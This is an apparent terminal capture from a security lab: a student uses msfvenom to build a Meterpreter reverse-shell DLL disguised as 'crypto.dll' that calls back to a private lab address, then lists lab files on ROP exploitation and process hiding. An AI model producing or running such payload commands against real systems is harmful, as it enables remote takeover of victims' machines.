 ┌──(cole㉿kalibox)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f dll -o crypto.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: crypto.dll
┌──(cole㉿kalibox)-[~]
└─$ ls
crypto.dll inject.c labquiz1.py lq1.c peda-session-roplabquiz.txt roplabquiz.txt
Desktop inject.so labquiz1.txt Music Pictures ropper
Documents lab7 labquizpattern out Public Templates
Downloads labquiz1 ldpreload.c pattern roplabquiz Videos
exploitropq1.py labquiz1.c libprocesshider peda roplabquiz.c
┌──(cole㉿kalibox)-[~]
└─$